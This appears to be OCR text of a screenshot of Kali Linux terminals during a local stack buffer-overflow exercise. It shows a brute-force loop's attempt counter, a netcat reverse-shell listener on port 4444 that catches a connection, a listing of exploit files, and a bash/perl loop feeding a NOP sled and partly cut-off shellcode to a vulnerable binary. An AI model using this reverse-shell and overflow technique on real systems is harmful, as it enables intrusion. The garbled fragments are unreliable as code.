 kali@kali: /mnt/A1
File Actions Edit View Help
Thread 5 - Attempt #3079
Thread 9 - Attempt #3071
Thread 1 - Attempt #3086
Thread 5 - Attempt #3080
Thread 10 - Attempt #3073
Thread 1 - Attempt #3087
Thread 4 - Attempt #3098
Thread 2 - Attempt #3069
Thread 3 - Attempt #3084
Thread 7 - Attempt #3097
Thread 5 - Attempt #3081
Thread 8 - Attempt #3106
Thread 1 - Attempt #3088
Thread 2 - Attempt #3070
Thread 9 - Attempt #3072
Thread 3 - Attempt #3085
Thread 4 - Attempt #3099
Thread 1 - Attempt #3089
Thread 10 - Attempt #3074
Thread 5 - Attempt #3082
Thread 8 - Attempt #3107
Thread 2 - Attempt #3071
Thread 7 - Attempt #3098
Thread 9 - Attempt #3073
Thread 1 - Attempt #3090
Thread 4 - Attempt #3100
Thread 3 - Attempt #3086
Thread 5 - Attempt #3083
Thread 2 - Attempt #3072
Thread 7 - Attempt #3099
Thread 8 - Attempt #3108
Thread 9 - Attempt #3074
Thread 10 - Attempt #3075
Thread 1 - Attempt #3091
Thread 5 - Attempt #3084
kali@kali: /mn
File Actions Edit View Help
kali@kali: /mnt/A1-Code
kali@kali: /mnt/A1-Code
└─$
┌──(kali㉿kali)-[/mnt/A1-Code]
└─$
┌──(kali㉿kali)-[/mnt/A1-Code]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 35124
ls
answer.py
format_string
format_string.c
get_shell.c
loader
loader.c
overflow.py
p1
payload
payload.c
payload_final
payload_generated_one
set_shellcode
set_shellcode.c
stack
stack.c
tutorial.py
ls
answer.py
format_string
format_string.c
x6e\x12\x03
x99\x1d\xaf
x06\xfd\x65
x68\x91\x5c
53
54
55
56
57 count=1
58 while true; do
59 echo "Attempt #$count"
60 ./stack "$(perl -e 'print "\x90"x60 . "\x50\xce\xff\xff
"\xbd\x92\xa5\x41\x15\xdd\xc5\xd9\x74\x24\xf4\x5e\x2b\xc9\
a1\xa3\xe0\x69\x71\xd4\xe8\xda\xc6\x48\x85\xde\x41\x8f\xe9\
x69\x92\x75\x13\x8a\x66\x8a\x4b\x88\x66\x85\xd7\x05\x87\x15